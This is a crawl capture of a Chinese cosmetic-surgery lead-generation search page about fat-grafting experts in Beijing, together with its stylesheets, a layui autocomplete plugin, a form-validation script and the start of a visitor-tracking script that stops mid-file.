

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.juulian.com/s%E5%8C%97%E4%BA%AC%E8%84%82%E8%82%AA%E5%A1%AB%E5%85%85%E4%B8%93%E5%AE%B6%E6%80%8E%E4%B9%88%E6%A0%B7.html
body_size: 2481
content:
<!doctype html>
<html lang="en">
 <head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta name="Keywords" content="">
  <meta name="Description" content="">
  <link rel="stylesheet" href="../statics/layui/css/layui.css">
  <link rel="stylesheet" href="../statics/layui/css/autocomplete.css">
  <link rel="stylesheet" href="../statics/css/index.css">
  <link rel="stylesheet" href="../statics/css/content.css">
  <link rel="stylesheet" href="../statics/css/search.css">
  <script src="../statics/js/jquery.min.js"></script>
  <script src="../statics/js/register.js"></script>
  <script type="text/javascript" src="/zlxf/tj.js"></script> 
  <title>北京脂肪填充专家怎么样</title>
  <meta itemprop="dateUpdate" content="2023-11-29 12:44:41" />
  <meta itemprop="datePublished" content="2026-01-28 14:16:35" />
 </head>
 <body>
  
  <!--search begin-->
  <div class="search">
        <!--topbar begin-->
        <div class="login">您好，爱美的人！　<span class="log">登陆</span>　<span class="reg">注册</span></div>
		<!--topbar end-->
		<div class="search-info">
			<h2><a href="/">全国整形信息查询</a></h2>
			<form id="Form1" action="/s">
				<div class="search-txt clear">
					<p class="desc clear">
						<input type="text" name="kw" id="kw" placeholder="北京脂肪填充专家怎么样" value="" >
						<button onclick="cha();return false;">查询</button>
					</p>
				</div>
	
			</form>	
		</div>
	</div>
	<!--search end-->
    <!--最近查询begin-->
	<div class="query">
		<div class="query-info">
			<h3>北京脂肪填充专家怎么样 <span>0</span> 条相关结果<em>
			今日搜索指数：<font color='red'>1</font>&nbsp;&nbsp;
			 用时：0.288秒</em></h3>
			<div class="yuyue">
				<form action="https://116.211.143.79:7777/yuyue/" method="post">
				  <input type="hidden" name="syue" value="1">
				  <input type="hidden" name="durl" value="http://www.juulian.com/s北京脂肪填充专家怎么样.html">
				  <input type="hidden" name="dtitle" value="北京脂肪填充专家怎么样">
				  <input name="xingming" type="text" placeholder="请输入姓名">
				  <input name="phone" type="text" placeholder="请输入手机号">
				  <input type="submit" name="dosubmit" value="免费提交预约报价">
				 </form>
	      </div>
          <!--
            <div class="kxian">
			  <script src="//cdn.bootcss.com/echarts/3.3.2/echarts.min.js" charset="utf-8"></script>
              <script src="//cdn.bootcss.com/echarts/3.3.2/extension/bmap.min.js" type="text/javascript"></script>
              <script src="http://echarts.baidu.com/asset/map/js/china.js"></script>
			  <div id="main" style="width: 600px;height:400px;"></div>
			  <script type="text/javascript">
              // 基于准备好的dom，初始化echarts实例
              var myChart = echarts.init(document.getElementById('main'));
              // 指定图表的配置项和数据
              var option = {
                  xAxis: {
                     type: 'category',
                     data: ['12月1日', '12月1日', '12月3日', '12月4日', '12月5日', '12月6日']
                  },
                  yAxis: {
                     type: 'value'
                  },
                  series: [{
                      data: [12, 20, 23, 16, 10, 19],
                      type: 'line',
                      smooth: true
                 }]
               };
              // 使用刚指定的配置项和数据显示图表。
               myChart.setOption(option);
            </script>			
			</div>
           -->
			 			 <div class="">
			   <p><span>预约微信：</span>lizhuli0801</p>
		       <p><span>咨询电话：</span><a href="tel:4008973360" rel="nofollow">400-897-3360</a></p>
			 </div>
			 <div class="xgss"><h1 class="xgss">北京脂肪填充专家怎么样</h1>相关搜索</div>
			 <ul class="xgss">
		<li><a href="/s北京.html">北京</a></li><li><a href="/s北京一美医疗美容诊所.html">北京一美医疗美容诊所</a></li><li><a href="/s北京一美医疗美容诊所价格多少钱.html">北京一美医疗美容诊所价格多少钱</a></li><li><a href="/s北京一美医疗美容诊所贵吗.html">北京一美医疗美容诊所贵吗</a></li><li><a href="/s北京一美醫 yī 療美容診所.html">北京一美醫 yī 療美容診所</a></li><li><a href="/s北京一美醫 yī 療美容診所價 jià 格多少錢.html">北京一美醫 yī 療美容診所價 jià 格多少錢</a></li><li><a href="/s北京三仁医疗美容门诊部.html">北京三仁医疗美容门诊部</a></li><li><a href="/s北京三甲医院做双眼皮价格多少钱.html">北京三甲医院做双眼皮价格多少钱</a></li><li><a href="/s北京三甲医院做双眼皮多少钱.html">北京三甲医院做双眼皮多少钱</a></li><li><a href="/s北京三甲医院做双眼皮费用.html">北京三甲医院做双眼皮费用</a></li><li><a href="/s北京三甲医院做鼻综合最好的大夫.html">北京三甲医院做鼻综合最好的大夫</a></li><li><a href="/s北京三甲医院做鼻综合最好的大夫费用.html">北京三甲医院做鼻综合最好的大夫费用</a></li> 
		  </ul>
		</div>
	</div>
	<!--最近查询End-->
	<div class="loginb">您好，爱美的人！　<span class="log">登陆</span>　<span class="reg">注册</span></div>
	<!--about begin-->
	<div class="about">
		<div class="about-info">		    
			<p><h3>北京脂肪填充专家怎么样</h3></p>
		</div>
	</div>
	<!--about end-->
	<script language="javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
<div class="nav">
	<ul>
		<li><a href="/" class="active"><i class="icon icon-home"></i>首页</a></li>
        <li><a href="/nearby.php"><i class="icon icon-topic"></i>附近</a></li>
		<li><a href=""><i class="icon icon-ask"></i>关注</a></li>
        <li><a href=""><i class="icon icon-search"></i>朋友</a></li>
		<li><a href="" class="user"><span class="triangle" style="left: 126.5px;"></span><i class="icon icon-user"></i>我<i class="icon-tips">                                                </i></a>
		</li>
	</ul>	
</div><script src="../statics/layui/layui.js"></script>
<script type="text/javascript">
  layui.config({
    version: false,
    debug: false,
    base: '../statics/layui/extra/'
  })
</script>
<script>
    layui.use(['rate','layer','flow','autocomplete'], function(){
       var rate = layui.rate,flow = layui.flow, autocomplete = layui.autocomplete;  
	   flow.lazyimg();

	   autocomplete.render({
         elem: "#kw",
         url: '../app/?act=auto',
         cache: false,
         template_val: '{{d.yname}}',
         template_txt: '<span class=\'auto\'>{{d.yname}}</span>',
         onselect: function (resp) {
           //$('#content1').html(JSON.stringify(resp));
       }
     })

    });
</script>
 </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.juulian.com/statics/layui/css/autocomplete.css
body_size: 477
content:
.layui-form-autocomplete {position: absolute;top:54px;left:0;z-index:9999;}
.layui-form-autocomplete dl {display: none; position: absolute; left: 0; top: 0; padding: 5px 0; z-index: 999; min-width: 100%; border: 1px solid #d2d2d2; max-height: 300px; overflow-y: hidden; width:530px; background-color: #fff; border-radius: 2px; box-shadow: 0 2px 4px rgba(0,0,0,.12); box-sizing: border-box;}
.layui-form-autocomplete dl dd, .layui-form-autocomplete dl dt {padding: 0 10px; line-height: 36px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.layui-form-autocomplete dl dt {font-size: 12px; color: #999;}
.layui-form-autocomplete dl dd {cursor: pointer;}
.layui-form-autocomplete dl dd:hover {background-color: #f2f2f2;}
.layui-form-autocomplete .layui-autocomplete-group dd {padding-left: 20px;}
.layui-form-autocomplete dl dd.layui-autocomplete-tips {padding-left: 10px!important; color: #999;}
.layui-form-autocomplete dl dd.layui-this {background-color: #5FB878; color: #fff;}
.layui-form-autocomplete-focus dl {display: block;}

@media screen and (max-width: 800px) {
 .layui-form-autocomplete{left:5%;}
 .layui-form-autocomplete dl{width:auto;}
}

--- FILE ---
content_type: text/css
request_url: http://www.juulian.com/statics/css/index.css
body_size: 3191
content:
*{ margin: 0; padding: 0; -webkit-tap-highlight-color:rgba(0,0,0,0)}
body{font: 14px \5FAE\8F6F\96C5\9ED1,Tahoma,Arial,sans-serif; background-color: #fff; user-select:none;-webkit-user-select:none;
-moz-user-select:none;}
a{color: #333; text-decoration:none; }
a:active,a:hover{outline:0}
img{display: inline-block; border: none; vertical-align: middle;}
li{list-style:none;}
table{border-collapse: collapse; border-spacing: 0;}
h1,h2,h3{font-size: 14px; font-weight: 400;}
h4, h5, h6{font-size: 100%; font-weight: 400;}
button,input,select,textarea{font-size: 100%; }
input,button,textarea,select,optgroup,option{font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; border: none; outline: 0;}
pre{white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word;}
.clear { zoom:1; }  .red{color:red;}
.clear:after { content:''; display:block; clear:both; } 
.fl { float:left; }
.fr { float:right; }
i{ display: inline-block; vertical-align: middle; font-style: normal; }
cite,em{ font-style: normal; }
img { /*max-width: 100%; height: auto;*/ width: auto\9; }
button{ border:none; outline:none; }
table{ border-collapse:collapse; table-layout: fixed; }
.left{ text-align: left; }
.center{ text-align: center; }
.line{display:inline;}
.msg-info h3,.query-info h3,.pl-query-info h3,.tool-info h3,.link-info h3,.down-info h3,h2.jlsit{ font-size: 18px; line-height: 36px; padding-left: 30px; background: url(../img/beian-bg.png) no-repeat left center; font-weight: bold; border-bottom: 1px solid #e5e5e5; color:#ff4181; }

.search{ width: 100%; height: 320px; background: url(../img/serach-bg02.jpg) no-repeat center center; background-size: cover;position: relative; }
.search .search-info{ position: relative; width: 1200px; height:inherit; margin: 0 auto; /*background: url(../img/serach-bg01.jpg) no-repeat center center;*/ }
.search-info h2{ width: 100%; font-size: 48px; padding: 56px 0 24px; text-align: center; font-weight: 100; color: #fff; }
.search-info h2 a,.search-info h2 a:hover{color:#fff;}
.pl-info h2{ padding: 14px 0 8px; }
.pl-info .pl-tip{ /*line-height: 20px;*/ width: 640px; margin: 8px 0; padding-left: 30px; border: 1px solid #ead383; /*border-radius: 4px; */color: #5a5a5a; background:#fef6cf url(../img/tip.png) no-repeat 8px center; }
.search-info .search-txt{ position: absolute;left: 50%; margin-left: -325px; }
.search-info .desc input{ float: left; width: 530px; height: 54px; line-height: 54px; text-indent: 14px; font-size: 16px; color: #000; border-right: 1px solid #ccc; border-radius: 4px 0 0 4px; }
.search-info .desc button{ float: left; width: 118px; height: 54px; line-height: 54px; text-indent: 20px; font-size: 18px; color: #ff4181; border-radius: 0 4px 4px 0; background:#fff url(../img/search.png) no-repeat 20px center;background-size:20px 20px; cursor: pointer; }

.login{position: absolute;right:2em;top:1em;z-index:1;color:#fff;display:block;} 
.login a,.logox a{color:#fff;} .login a:hover,.loginx a:hover{text-decoration:underline;}

.logox{position: absolute;left:2em;top:0.7em;} .logox em{font-size:1.5em;display:block;font-weight:bold;font-style:normal;}

.query{ width: 100%; }
.query-info{ width: 1200px; margin: 30px auto 0; }
.query-info h3,h2.jlsit{ background: url(../img/time-bg.png) no-repeat left center; }
.query-info .query-list{ width: 100%; height: 64px; overflow: hidden; margin: 24px 0 40px; }
.query-info .query-list li{ float: left;margin-right: 24px; font-size: 16px; line-height: 32px;}
.query-info .query-list li a{ color: #888; }
.query-info .query-list li a:hover{ color: #ff4181; }

.query-info .query-list1{ width: 100%; height: auto; overflow: hidden; margin: 10px 0 20px; }
.query-info .query-list1 li{ float: left;margin:10px 10px; font-size: 13px; line-height: 32px;height:32px;overflow:hidden;width:15%;background:#F5F5F5;color:#333;text-align:center;transition: all 0.2s;}
.query-info .query-list1 li:hover{font-size:16px;}
.query-info .query-list1 li b{color:#333;}
.query-info .query-list1 li a{ color: #333; }
.query-info .query-list1 li a:hover{ color: #ff4181; }

.tuijian{width:1200px;height:auto;overflow:hidden;margin:30px auto 0;}
.tuijian ul li{width:20%;float:left;text-align:center;margin:0px 0px 10px 0;}
.tuijian ul li p.img{width: auto;height: 158px;overflow: hidden;}
.tuijian ul li p.txt{height:1em;line-height:1em;overflow:hidden;margin-top: 0.5em;}
.tuijian ul li p img{width:auto;height:auto;max-height:158px;border-radius:8%;}

.about{ width: 100%; height: 80px;  background-color: #f1f1f1;bottom:0;margin-top:1.5em; }
.about-info{ width: 1200px; height: 80px; line-height: 80px; margin:0 auto; text-align: center;  background-color: #f1f1f1; }
.about-info a{ display: inline-block; margin: 0 20px; }
.about-info a:hover{ color: #ff4181; }
.loginb{display:none;text-align:center;line-height:1.5em;height:1.5em;}

.wx1,.btips{display: none;position: fixed;right:48%;bottom:20px;z-index:1;}
.wx,.wx1{padding: 5px 10px;background: #0194FE;color:#fff;border-radius: 10px;}
.wx1{background: #ff4181;margin:0 0.5em;display:block;}
.zhezhao,.zhezhao1,.zhezhao2{display: none;width:100%;height:100%;position:fixed;top:0;left: 0;z-index: 99999;background: rgba(0,0,0,.8)}
.wx_alert{	width:45%;height:auto;margin:0 auto;background: #fff;border-radius: 10px;padding: 20px 0;position: relative;top: 25%;z-index: 1001;	border-top:5px solid #0da384;border-right:5px solid #0da384;}
.zhezhao .off,.zhezhao1 .off1,.zhezhao2 .off2{display: block;width: 30px;height:30px;background: #0da384;color:#fff;border-radius: 50%;text-align: center;line-height: 30px;position: absolute;top:-15px;right:-15px;cursor: pointer;}
.wx_nr{width:100%;	text-align: center}
.wx_nr h3{ font-size: 1.2em;color:#333;font-weight:bold;}
.wx_nr p{font-size: 1.2em;color:#999;margin:1em 0;position: relative;}
.wx_nr p b{display: inline-block;padding:10px 30px;background: #0da384;border-radius: 10px;color:#fff;box-shadow: 5px 5px 5px #7da381;}
.wx_nr p a{display: inline-block;padding:10px 30px;background: #666;border-radius: 10px;color:#fff;text-decoration: none;	box-shadow: 5px 5px 5px #000;}
.wx_nr p i{font-size:0.8em;color:red;margin-left:0.5em;}  .wx_nr p.stips{display:none;margin:0;line-height:0.1em;}
.wx_nr p .ztip{margin-right:20px;font-size:0.8em;} .ztip1{width:100%;margin:0 auto;text-align:center;color:#999;font-size:0.8em;}
.wx_nr p.ifc-text{font-size:1em; }.ifc-text span{color:#e94b2a;}

.wx_nr p.cxtip{display:none;margin:0;}

.dl input,.zc p input{display: block;margin:20px auto;text-indent: 15px;border-radius: 5px;width:90%;height:30px;outline: none;border:1px solid #ccc;font-size:0.8em;}
.dl input[type="submit"],.zc input[type="submit"]{background: #20a0ff;color:#fff;}
.dl input[type="submit"]:hover,.zc input[type="submit"]:hover{background: #4db3ff;}
.zc p{text-align:left;}.zc p span{display:block;width:30%;float:left;text-align:right;}
.zc p input{display:inline;width:45%;margin:0 auto;}.zc p input[type="submit"]{display: block;width:90%;}
.zc p input.yzm{width:auto;margin-left:10px; position:absolute;left:75%; padding: 0 10px; height:30px; border:none;background: #38bd9e;border-radius:5px;color:#fff;cursor: pointer;}

.nav{position:fixed;z-index:9999;bottom:0;width:100%;height:49px;border-top: 1px solid #F4F4F4;display:none;}
.nav > ul{position: relative;z-index: 1;height:49px;background-color:#fff;}
.nav ul li{position:relative;float: left;width: 20%;text-align: center;}
.nav ul li a{display: block;height: 49px;padding-top:7px;font-size: 12px;color: #808080;border:none;}
.nav ul li a.active, .nav ul li a.active i{color: #339fff;}
.nav ul li i{display: block;margin:0 0 2px;font-size: 20px;}
.nav ul li .icon-tips{position: absolute;right: 10px;top: 5px;margin:0;font-size:12px;color:#FF5428;}

.fr_link{padding:0 10px 10px 10px;;background-color: #f1f1f1;}
.fr_link ul{overflow: hidden;list-style: none;padding: 0;display: inline-block;}
.fr_link ul li{float: left;margin: 0 5px;}

@font-face { font-family: 'icomoon';src:url('fonts/icomoon.eot?npzd73');src:url('fonts/icomoon.eot?#iefixnpzd73') format('embedded-opentype'),		url('fonts/icomoon.ttf?npzd73') format('truetype'),	url('fonts/icomoon.svg?npzd73#icomoon') format('svg'); 	font-weight: normal;	font-style: normal;}
[class^="icon-"], [class*=" icon-"] {font-family: 'icomoon'; speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;	/* Better Font Rendering =========== */	-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.icon-home:before {content: "\e601";}
.icon-topic:before {content: "\e61c";}
.icon-ask:before {content: "\e603";}
.icon-search:before {content: "\e66b";}
.icon-user:before {content: "\e613";}

.yuyue{width:100%;margin:10px auto;background: #fff;border-radius: 10px;text-align:center;}
.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;}
.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}
ul.zjxx{clear:both;display:block;margin-bottom:30px;}
ul.zjxx li{width:33%;height:28px;line-height:28px;overflow:hidden;float:left;text-align:left;} ul.zjxx li a{width:auto;height:1.5em;overflow:hidden;}

@media screen and (max-width: 800px) {
  /*.login{display:none;}*/
  .search{height:auto;min-height:220px;}
  .search .search-info,.about-info{width:100%;}
  .search-info .search-txt{position: relative;left:0;margin-left:0;}
  .search-info .desc input{width:65%;margin-left:5%;text-indent:6px;}
  .search-info h2{font-size:1.5em;font-weight:bold;}
  .search-info .desc button{width:25%;text-indent:2em;}
  .query-info,.tuijian{width:95%;margin:0 auto;}
  .query-info .query-list,.query-info .query-list1{height:auto;}
  .query-info .query-list1 li{width:100%;}
  .query{margin-top:2em;}
  .tuijian ul li{width:100%;} .tuijian ul li p.img{width:100%;height:auto;}  .tuijian ul li p.img img{height:auto;max-height:228px;}
  .wx_alert{width:90%;top:20%;}
  .about{height:auto;padding-bottom:50px;position: relative;}
  .about-info{width:100%;height:auto;line-height:1em;padding-top:1em;padding-bottom:1em;}
  .about-info a{margin: 0 3px;} 
  .login{display:none;} .nav{display:block;color:#979797;font-size: 0.4rem;} .loginb a{color:#979797;}
  .btips{display:inline-block;}
  .loginb{display:block;color:#ccc;}
  .zc p input{width:49%;}.zc p input.sj{width:35%;}.zc p input.yzm{left:65%;}
  .wx1{right:50px;bottom:55px;}
  .yuyue input{display:block;width:90%;}
  ul.zjxx li{width:100%;float:none;}  ul.zjxx li a{width:auto;float:none}
}
#newBridge{z-index:20000 !important;}

--- FILE ---
content_type: text/css
request_url: http://www.juulian.com/statics/css/content.css
body_size: 461
content:
.main{width:90%;height:auto;overflow:hidden;margin:0 auto;line-height:1.5em;color:#333;}
.title,.info{text-align:center;} 
.title h1{font-size:1.8em;margin-top:1em;margin-bottom:0.3em;}
.info{} .info span{display:inline-block;margin:0px 5px;}
.cont{width:80%;height:auto;overflow:hidden;margin:0 auto;border:1px;background:#eee;padding:1em;line-height:1.5em;margin-top:0.5em;margin-bottom:0.5em;}
.maincont{margin:0.5em 0;line-height:1.8em;clear:both;}  .content p{text-indent:2em;}.content .ttips p{ext-indent:0;}
.about{ position: relative;margin-top:2em;}
#ymap{margin:0 auto;padding-left:2em;}
#ymymap{width:800px;height:600px}
p.imgs img,ul.yzj li img{width:19%; max-height:158px;margin:3px 5px;border-radius:8%;}
ul.yzj li img{height:158px;}
ul.yzj{width:100%;height:auto;oveflow:hidden;clear:both;}
ul.yzj li{width:20%;float:left;text-align:center;}
ul.yzj li img{width:auto;}

@media screen and (max-width: 800px) {
  #ymymap{width:320px;height:500px}
}

--- FILE ---
content_type: text/css
request_url: http://www.juulian.com/statics/css/search.css
body_size: 548
content:
.query-info h3 span{color:green;} .query-info h3 em{color:#999;font-size:12px;margin-left:2em;font-weight:normal;}
a.fen,.fen{color:#f60;}

.list{line-height: 1.54;position: relative;height:auto;overflow:hidden;margin:1em auto;border-bottom:1px dotted #eee;padding-bottom:1em;}
.list a:hover{color:#FF5370;}
.list .stou{font-weight:500;color:#333;font-size:16px;}
.list .stou em{color:#c00;}
.list .stou .jianju{margin-left:1.5em;display:inline-block;line-height:1em;}
.list .sinfo{margin-top:0.2em;font-size:1em; color:#999;}
.list .sinfo p,.list .xinfo p{position: relative;text-indent:0;}
.list .sinfo p img{width: auto;height: 120px;border-radius: 20%;float:left;margin-right:10px;}
.list .xinfo{/*position: absolute;bottom:1em;left:170px;*/margin-top:0.6em;}
.list .xinfo span{margin-right:3em;display:inline-block;color:green;}
.list .xinfo span i{color:#f60;}
div.xgss{font-size: 18px;line-height: 36px;font-weight: bold;border-bottom: 1px solid #e5e5e5;color: #ff4181;}
h1.xgss,h2.xgss{display:inline;font-size: 18px;font-weight: bold;}
ul.xgss{height:auto;overflow:hidden;padding-top:10px;}  ul.xgss li{width:25%;float:left;line-height:26px;}

@media screen and (max-width: 800px) {
  ul.xgss li{width:100%;float:none;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.juulian.com/statics/layui/extra/autocomplete.js
body_size: 1979
content:
layui.define(['jquery', 'laytpl', 'layer'], function (e) {
    "use strict";
    var hint = layui.hint(),
        $ = layui.jquery,
        laytpl = layui.laytpl,
        layer = layui.layer,
        module = 'autocomplete',
        filter = 'layui-autocomplete',
        container = 'layui-form-autocomplete',
        container_focus = 'layui-form-autocomplete-focus',
        system = {
            config: {
                template: ['<div class="layui-form-autocomplete">', '<dl class="layui-anim layui-anim-upbit">', '</dl>', '</div>'].join(''),
                layout: ['<dd data-index="{{d.index}}">{{d.text}}</dd>'].join(''),
                template_txt: '{{d.text}}',
                template_val: '{{d.value}}',
                cache: false
            },
            index: layui.autocomplete ? layui.autocomplete.index + 1e4: 0,
            data: {}
        },
        callback = function() {
            var _self = this,
                _config = _self.config,
                _id = _config.id;
            return _id && (callback.config[_id] = _config), {
                config: _self.config
            }
        },
        job = function(e) {
            var _self = this;
            _self.index = ++system.index,
            _self.config = $.extend({}, _self.config, system.config, e),
            _self.render()
        };
    job.prototype.config = {
        text: {
            none: "无数据",
            loading: "加载中"
        },
        response: {
            code: 'code',
            data: 'content'
        },
        time_limit: 500,
        ajax: [],
        _ajax: null,
        data: {},
        temp_data: {},
        params: {},
        filter: '',
        method: 'get',
    },
    job.prototype.render = function() {
        var _self = this, _config = _self.config;
        if (_config.elem = $(_config.elem), _config.where = _config.where || {}, !_config.elem[0]) return _self;
        var _elem = _config.elem,
            _container = _elem.next('.' + container),
            _html = _self.elem = $(laytpl(_config.template).render({}));
        _config.id = _self.id, _container && _container.remove(), _elem.attr('autocomplete', 'off'), _elem.after(_html);
        _self.events()
    },
    job.prototype.pullData = function () {
        var _self = this,
            _config = _self.config,
            _elem = _config.elem,
            _container = _elem.next('.' + container),
            _dom = _container.find('dl');
        console.log(_config)
        if (!_config.filter) return _self.renderData([]);
        if (_config.cache && _config.data[_self.index]) return _self.renderData(_config.data[_self.index]);
        (!_config.cache && _config.ajax[_self.index] != undefined) && _config.ajax[_self.index].abort(), _config.ajax[_self.index] = $.ajax({
            type: _config.method || "get",
            url: _config.url,
            data: Object.assign({keywords: _config.filter}, _config.params),
            dataType: "json",
            beforeSend: function () {
                //_container.addClass(container_focus), _dom.html(['<dd style="text-align: center" autocomplete-load>', _config.text.loading, '</dd>'].join(''))
            },
            success: function (resp) {
                return 0 != eval('resp.' + _config.response.code) ? layer.msg(eval('resp.' + _config.response.data)) : _config.data[_self.index] = eval('resp.' + _config.response.data), _self.renderData(_config.data[_self.index])
            },
            error: function () {
                hint.error("请求失败")
            },
            complete: function () {
                delete _config.ajax[_self.index]
            }
        })
    },
    job.prototype.renderData = function (resp) {
        var _self = this,
            _config = _self.config,
            _elem = _config.elem,
            _container = _elem.next('.' + container),
            _dom = _container.find('dl'),
            _list = [];
        _config.temp_data[_self.index] = [];
        layui.each(resp, function (i, e) {
            layui.each(e, function (_i, _e) {
                if(_e.toString().toLowerCase().indexOf(_config.filter.toLowerCase()) > -1) {
                    _config.temp_data[_self.index].push(e), _list.push(laytpl(_config.layout).render({index: i, text: laytpl(_config.template_txt).render(e)}));
                    return true;
                }
            });
        });
        _dom.html(_list.join('')), _list.length > 0 ? _container.addClass(container_focus) : _container.removeClass(container_focus)
    },
    job.prototype.events = function () {
        var _self = this,
            _config = _self.config,
            _elem = _config.elem,
            _container = _elem.next('.' + container),
            _dom = _container.find('dl');
        _elem.on('focus', function () {
            _config.filter = this.value, _self.renderData(_config.data[_self.index])
        }).on('input propertychange', function (e) {
            var _value = this.value;
            clearTimeout(_config._ajax), _config._ajax = setTimeout(function () {
                _config.filter = _value, _self.pullData()
            }, _config.time_limit)
        }),
        $(document).on('click', function (e) {
            var _target = e.target, _item = _dom.find(_target), _e = _item.length > 0 ? _item.closest('dd') : undefined;
            if (_target === _elem[0]) return false;
            if (_e !== undefined) {
                if (_e.attr('autocomplete-load') !== undefined) return false;
                var curr_data = _config.temp_data[_self.index][_e.index()]
                _elem.val(laytpl(_config.template_val).render(curr_data)), _config.onselect == undefined || _config.onselect(curr_data)
            }
            _container.removeClass(container_focus);
        })
    };
    callback.config = {},
    callback.job = {},
    system.init = function (e, c) {
        var c = c || {}, _self = this, _elems = $(e ? 'input[lay-filter="' + e + '"]': 'input[' + filter + ']');
        _elems.each(function (_i, _e) {
            var _elem = $(_e),
                _lay_data = _elem.attr('lay-data');
            try {
                _lay_data = new Function("return " + _lay_data)()
            } catch (ex) {
                return hint.error("autocomplete元素属性lay-data配置项存在语法错误：" + _lay_data)
            }
            var _config = $.extend({elem: this}, system.config, c, _lay_data);
            _config.url == undefined && (_config.data == undefined || _config.length === 0) && hint.error("autocomplete配置有误，缺少获取数据方式");
            system.render(_config);
        })
    },
    system.render = function (e) {
        var j = new job(e);
        return callback.call(j)
    }
    system.init(), e(module, system);
})

--- FILE ---
content_type: application/javascript
request_url: http://www.juulian.com/statics/js/register.js
body_size: 1767
content:
document.addEventListener('contextmenu',function(e){// contextmenu 禁用右键菜单
     e.preventDefault();
});
document.addEventListener('selectstart',function(e){ //禁止复制  selectstart
     e.preventDefault();
});
$(function(){
$('.weikong').blur(function(){
			   if($(this).val().length==0){
					$(this).css('background','');
					$(this).next().remove();
				    $(this).after('<i>不能为空</i>');
				    return false;
				 }else{
				 	$(this).css('background','');
					$(this).next().remove();
					return true;
				 }
			})
//不能为空
			function trueFN(a){
	                $(a).css('background','');
					$(a).next().remove();
				}
			function falseFN(a){
	                $(a).css('background','');
					$(a).next().remove();
				}
//封装的为true时候的函数和false
//登陆密码
$('#con-password').blur(function(){
	if($('#password').val()!==$('#con-password').val()){
		$(this).css('background','');
		$(this).next().remove();
		$(this).after('<i>两次密码不一致</i>');
		return false;
	}else{
		$(this).css('background','');
		$(this).next().remove();
		$('#password').css('background','');
		$('#password').next().remove();
		return true;
	}
});//确认密码
 function valFN(){
	    var oVal=document.getElementById("huoqu");
	    oVal.onclick=function(){
	    	oVal.disabled="disabled";
			$('#huoqu').addClass('inpt-active');
	        var num=120;
	            oVal.value='('+num+')'+'重新发送';            
	            var tim=setInterval(function (){//
	                num--;
	                oVal.value='('+num+')'+'重新发送';      //
	                if(num==0){   
	                oVal.disabled="";  
	                oVal.value='重新发送';  
	                $('#huoqu').removeClass('inpt-active')          
	                    clearInterval(tim);
	                }
	            },1000);   
				
	var tel = $.trim($('#tel').val());
	$.post('SendSMS.php', {'tel':tel},function(res){
        if (res=='1') {
          alert('发送成功,5分钟内有效');
        } else if (res=='2') {
          alert('验证码已过期');
        }else if (res=='0'){
          alert('发送失败');
        }else if (res=='6'){
          alert('手机号码已存在');
        }else{
		   alert('未知');
		}
    });
	    }

    }//获取验证码

$("#zhanghao").blur(function(){   
    var gradename  = $(this).val();   
    var changeUrl = "regs.php?act=checkname&id="+gradename;  
    $.get(changeUrl,function(str){ 
     $("#checkbox").html(str); 
  })   
  return false;   
});
	$("#tel").blur(function(){   
    var gradename  = $(this).val();   
    var changeUrl = "regs.php?act=checkname&tel="+gradename;  
    $.get(changeUrl,function(str){ 
     $("#checkbox").html(str); 
  })
  return false;   
})

var reg= /^((0\d{2,3}-\d{7,8})|(1[3456789]\d{9}))$/;
$('#tel').blur(function(){
	 if(!reg.test($('#tel').val())){
	 	trueFN('#tel');
		$('.stips').css('display','block');
		$('#sstip').html('<i>电话号码格式不符</i>');
		return false;
	 }else{
		$('.stips').css('display','none');
	 	falseFN('#tel');
	 	valFN();	 	
	 	return true;
	 }
});
//电话格式
//
//
//
		$("#form1").submit(function (){
		 	$('.weikong').each(function(){
	         if($(this).val()==""){
	         	return false;
	         }
	         })
		 	if($('#password').val()!==$('#con-password').val()){//两个密码不一致返回false
			 	alert('请按要求填写信息')
			 	return false;
			 }else if(!reg.test($('#tel').val())){
			 	alert('请按要求填写信息')
				return false;
			}else if($('#yanzheng').val()==''){
				alert('请按要求填写信息')
				return false;
			}else if($('#zhanghao').val()==''){
				alert('请按要求填写信息')
				return false;
			}
		 	return true;
		  });

		   $('#shouji').blur(function(){
	       if(!reg.test($('#shouji').val())){
			 $('.cxtip').css('display','block');
		     $('#cxtips').html('<i>请输入正确的电话号码</i>');
		     return false;
	        }else{
			  $('.cxtip').css('display','none');
		      $('#cxtips').html('');
			}
           });

		  $("#form3").submit(function (){
		 	if($('#shouji').val()==''){
				alert('请填写手机号')
				return false;
			}		   
		 	return true;
		  });

     //提交按钮
})

function referURL(t) {
	if ( !! document.all) {
		var e = document.createElement("a");
		e.href = t, document.body.appendChild(e), e.click()
	} else location.href = t
}
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:9998/tongji/?v=1.4
body_size: 874
content:
(function(){
function randomHash(e) {
    var e = e || 10;
    var t = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
    var a = t.length;
    var n = "";
    var i=0;
    for (i = 0; i < e-1; i++) n += t.charAt(Math.floor(Math.random() * a));
    return t.charAt(Math.floor(Math.random() * 52))+n;
}
var url='';
var hash=randomHash();
url='?hash='+hash;
url=url+'&url='+encodeURIComponent(window.location.href);
if(document.referrer){
    url=url+'&referer='+encodeURIComponent(document.referrer);
}
if(navigator.userAgent){
    url=url+'&ua='+encodeURIComponent(navigator.userAgent);
}
